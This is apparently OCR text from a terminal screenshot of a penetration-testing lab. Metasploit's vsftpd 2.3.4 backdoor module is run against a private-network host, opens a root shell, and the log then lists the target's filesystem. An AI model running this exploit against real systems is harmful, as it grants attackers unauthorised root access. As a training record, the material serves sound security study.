 1 2 3 4 (genmon)XXX 2:20
root@kali: /home/kali
Session Actions Edit View Help
root@kali: /home/kali root@kali: /home/kali
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.31.115:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.31.115:21 - USER: 331 Please specify the password.
[+] 192.168.31.115:21 - Backdoor service has been spawned, handling...
[+] 192.168.31.115:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.31.227:36785 → 192.168.31.115:6200) at 2025-10-03 02:19:58 -0400
pwd
/
ls -al
total 89
drwxr-xr-x  21 root root  4096 May 20  2012 .
drwxr-xr-x  21 root root  4096 May 20  2012 ..
drwxr-xr-x   2 root root  4096 May 13  2012 bin
drwxr-xr-x   4 root root  1024 May 13  2012 boot
lrwxrwxrwx   1 root root    11 Apr 28  2010 cdrom → media/cdrom
drwxr-xr-x  13 root root 13820 Oct  3 01:54 dev
drwxr-xr-x  94 root root  4096 Oct  3 01:54 etc
drwxr-xr-x   6 root root  4096 Apr 16  2010 home
drwxr-xr-x   2 root root  4096 Mar 16  2010 initrd
lrwxrwxrwx   1 root root    32 Apr 28  2010 initrd.img → boot/initrd.img-2.6.24-16-server
drwxr-xr-x  13 root root  4096 May 13  2012 lib
drwx------   2 root root 16384 Mar 16  2010 lost+found
drwxr-xr-x   4 root root  4096 Mar 16  2010 media
drwxr-xr-x   3 root root  4096 Apr 28  2010 mnt
-rw-------   1 root root  7984 Oct  3 01:54 nohup.out
drwxr-xr-x   2 root root  4096 Mar 16  2010 opt
dr-xr-xr-x 112 root root     0 Oct  3 01:54 proc
drwxr-xr-x  13 root root  4096 Oct  3 01:54 root
drwxr-xr-x   2 root root  4096 May 13  2012 sbin
drwxr-xr-x   2 root root  4096 Mar 16  2010 srv
drwxr-xr-x  12 root root     0 Oct  3 01:54 sys
drwxrwxrwt   4 root root  4096 Oct  3 02:11 tmp
drwxr-xr-x  12 root root  4096 Apr 28  2010 usr
drwxr-xr-x  14 root root  4096 Mar 17  2010 var
lrwxrwxrwx   1 root root    29 Apr 28  2010 vmlinuz → boot/vmlinuz-2.6.24-16-server